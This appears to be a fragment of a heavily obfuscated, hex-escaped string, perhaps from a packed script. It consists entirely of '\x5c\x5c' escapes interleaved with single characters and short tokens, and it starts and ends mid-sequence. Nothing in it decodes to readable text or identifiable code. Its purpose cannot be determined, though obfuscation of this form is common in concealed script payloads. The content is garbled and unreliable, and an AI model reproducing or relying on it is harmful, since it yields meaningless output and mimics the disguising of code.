c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x6